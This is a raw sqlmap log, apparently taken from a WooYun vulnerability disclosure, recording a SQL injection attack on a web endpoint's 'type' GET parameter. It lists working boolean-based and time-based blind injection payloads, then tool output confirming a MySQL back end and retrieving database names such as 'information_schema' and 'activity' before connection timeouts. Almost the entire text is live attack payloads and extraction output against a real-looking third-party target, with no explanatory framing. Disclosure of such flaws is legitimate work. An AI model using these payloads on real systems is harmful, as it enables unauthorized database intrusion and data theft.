 sts:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: s=L1509/shiyiCityDataInfo&v=0.708363635931164&callback=jQuery172047
91056409012526_1447160601872&city=bj&type=bj_zby') AND 3183=3183 AND ('oyRu'='oy
Ru&_=1447160650217
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: s=L1509/shiyiCityDataInfo&v=0.708363635931164&callback=jQuery172047
91056409012526_1447160601872&city=bj&type=bj_zby') AND SLEEP(5) AND ('iPPV'='iPP
V&_=1447160650217
---
[22:57:48] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[22:57:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:57:48] [INFO] fetching database names
[22:57:48] [INFO] fetching number of databases
[22:57:48] [INFO] retrieved: 10
[22:57:50] [INFO] retrieving the length of query output
[22:57:50] [INFO] retrieved: 18
[22:58:07] [INFO] retrieved: information_schema
[22:58:07] [INFO] retrieving the length of query output
[22:58:07] [INFO] retrieved: 8
[22:58:15] [INFO] retrieved: activity
[22:58:15] [INFO] retrieving the length of query output
[22:58:15] [INFO] retrieved: 4
[22:58:16] [INFO] retrieved: ____
[22:58:46] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[22:58:46] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[22:58:47] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[22:58:47] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[22:58:49] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
www.wooyun.org
[22:58:50] [INFO] retrieved: bac_ 3/4 (75%)